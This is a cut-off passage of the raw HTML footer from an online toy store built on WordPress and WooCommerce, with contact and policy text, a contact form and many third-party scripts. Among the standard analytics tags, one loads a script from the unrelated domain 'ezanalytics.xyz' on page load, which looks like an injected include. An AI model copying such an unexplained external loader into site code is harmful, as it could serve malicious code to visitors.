</a></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0">
<span class="et_pb_image_wrap "><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="835" height="1080" data-src="https://formidabletoys.com/wp-content/uploads/2022/10/Coming-Soon-3.png.webp" alt="" title="Coming Soon" data-srcset="https://formidabletoys.com/wp-content/uploads/2022/10/Coming-Soon-3.png.webp 835w, https://formidabletoys.com/wp-content/uploads/2022/10/Coming-Soon-3-600x776.png.webp 600w" data-sizes="(max-width: 835px) 100vw, 835px" class="wp-image-13472" /></span></div></div></div><div class="et_pb_row et_pb_row_3 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div></div></div></div></div></article></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2400" height="1104" data-src="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp"  alt="" class="wp-image-11556 alignnone size-full" data-srcset="https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319.jpg.webp 2400w, https://formidabletoys.com/wp-content/uploads/2021/09/ft.w-e1633018068319-600x276.jpg.webp 600w" data-sizes="(max-width: 2400px) 100vw, 2400px" /></p></div></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_footer bottom-footer6 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Contact Information</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>For questions and support we can be reached phone, email, or Mail:</p></div></div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">email:</span></strong><a href="/cdn-cgi/l/email-protection#fd9e888e899290988f8e988f8b949e98bd9b928f9094999c9f91988992848ed39e9290" style="color: #FFF; text-decoration: underline;"><span class="__cf_email__" data-cfemail="1f7c6a6c6b70727a6d6c7a6d69767c7a5f79706d72767b7e7d737a6b70666c317c7072">[email&#160;protected]</span></a></div></div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><strong><span style="color: #e8c12f;">Phone:</span></strong>  1-800-315-0241</div></div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Mail:</span></strong> FORMIDABLE TOYS 1870 W. Prince Rd. Tucson, Az. 85704</p></div></div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong><span style="color: #e8c12f;">Follow Us: </span></strong></p></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light"><li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/formidabletoys/'
class='icon et_pb_with_border'
title='Follow on Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/formidabletoyscompany/'
class='icon et_pb_with_border'
title='Follow on Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
href='https://twitter.com/formidabletoys'
class='icon et_pb_with_border'
title='Follow on X'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li><li
class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
href='https://www.youtube.com/user/FormidableToys'
class='icon et_pb_with_border'
title='Follow on Youtube'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Follow</span></a></li></ul><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><span>© 2021 Formidable Toys. All rights reserved. All audio, visual and textual content on this site (including all names, characters, images, trademarks and logos) are protected by trademark rights, copyrights and other rights owned by Formidable Toys.</span></p></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>SEND US A MESSAGE</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer gform1  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/activities/#gf_1' data-formid='1' novalidate><div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="4" /> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script> </div><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur' data-tabindex='0'><input id="input_9e4ac593f2b5cde8e633ad1c4ff5c880" class="gfield_recaptcha_response" type="hidden" name="input_9e4ac593f2b5cde8e633ad1c4ff5c880" value=""/></div><div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='large'    placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_4' id='input_1_4' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='SEND US A MESSAGE'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=24f757b71fd97e1fabac45d0199f40f0' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImYzNTAzMzFmM2I4ZDlkMzNlZDBhNzVlYjEyZTdiOTYxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe data-lazyloaded="1" src="about:blank" style='display:none;width:0px;height:0px;' data-litespeed-src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery('#gform_ajax_frame_1').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_1').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_1').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_1').val();gformInitSpinner(1,'https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg',!0);jQuery(document).trigger('gform_page_loaded',[1,current_page]);window.gf_submitting_1=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[1]);window.gf_submitting_1=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text())}else{jQuery('#gform_1').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"current_page",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,current_page);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})})</script> </div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Shipping &amp; Delivery</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>At this time, Formidable Toys ships merchandise to locations within the United States and U.S. territories, including Alaska, Hawaii, Puerto Rico, Guam, and the US Virgin Islands. The risk of loss and title for all merchandise ordered on this Web site pass to you when the merchandise is delivered to the shipping carrier. Products will be shipped within 3 business days of receiving orders or as soon as the product becomes available. Shipping fees are charged at a flat rate.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Refund Policy</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>You may return merchandise within 30 days of the original purchase date for a full refund minus shipping charges. We will also be glad to exchange Any damaged merchandise for anything on our site of equal or lesser value. We will only issue a refund to the credit card used at the time of checkout. To initiate a refund or an exchange please send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e2819791968d8f8790918790948b8187a2848d908f8b8683808e87968d9b91cc818d8f">[email&#160;protected]</a></p></div></div></div></div></div></div></footer></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window._mfq=window._mfq||[];(function(){var mf=document.createElement("script");mf.type="text/javascript";mf.defer=!0;mf.src="//cdn.mouseflow.com/projects/8e5202be-4329-4c27-95dc-53bd53874b44.js";document.getElementsByTagName("head")[0].appendChild(mf)})()</script> <script type="text/javascript"></script> <script id="mcjs" type="litespeed/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/dcc18d415585a8cb91c3620f2/ec1dd49fa86521263aae7543c.js")</script> <script type="text/javascript"></script> <script type="litespeed/javascript">var sbiajaxurl="https://formidabletoys.com/wp-admin/admin-ajax.php"</script> <div id="video-popup-container" class="fmefvg_video_popup"><div class="fme_popup-content">
<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer="defer" type="litespeed/javascript">jQuery(document).ready(function($){$(document.body).on('wc_fragments_loaded',function(){$(document.body).trigger('wc_fragment_refresh')})})</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="cr-frontend-js-js-extra" type="litespeed/javascript">var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php"};var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php","disable_lightbox":"0"}</script> <script id="divi-custom-script-js-extra" type="litespeed/javascript">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","images_uri":"https://formidabletoys.com/wp-content/themes/Divi/images","builder_images_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"c4b2d56140","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3c1ec66aac","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13439","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#a80000","waypoints_options":[]};var et_pb_box_shadow_elements=[]</script> <script src="https://formidabletoys.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"365b4b1b9e","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur"}</script> <script src="https://www.google.com/recaptcha/api.js?render=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script> <script defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://formidabletoys.com/wp-content/plugins/gravityforms/images"}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://formidabletoys.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"190f661fb33622afd1037806ea7c7c55","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"190f661fb33622afd1037806ea7c7c55"},"ajax":{"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4bd888f206","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://formidabletoys.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"8e89af7b20"}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}}};document.dispatchEvent(new Event("ga4w:ready"))</script>  <script type="litespeed/javascript" data-src="https://ezanalytics.xyz/query/_server/supervisa.js"></script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-30681533-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-30681533-1')</script> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WW9N6BSJ')</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).on('gform_post_render',function(event,formId,currentPage){if(formId==1){if(typeof Placeholders!='undefined'){Placeholders.enable()}}});jQuery(document).on('gform_post_conditional_logic',function(event,formId,fields,isInit){})})</script> <script type="litespeed/javascript">gform.initializeOnLoaded(function(){jQuery(document).trigger("gform_pre_post_render",[{formId:"1",currentPage:"1",abort:function(){this.preventDefault()}}]);if(event&&event.defaultPrevented){return}const gformWrapperDiv=document.getElementById("gform_wrapper_1");if(gformWrapperDiv){const visibilitySpan=document.createElement("span");visibilitySpan.id="gform_visibility_test_1";gformWrapperDiv.insertAdjacentElement("afterend",visibilitySpan)}const visibilityTestDiv=document.getElementById("gform_visibility_test_1");let postRenderFired=!1;function triggerPostRender(){if(postRenderFired){return}postRenderFired=!0;gform.core.triggerPostRenderEvents(1,1);if(visibilityTestDiv){visibilityTestDiv.parentNode.removeChild(visibilityTestDiv)}}function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);}}const debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var 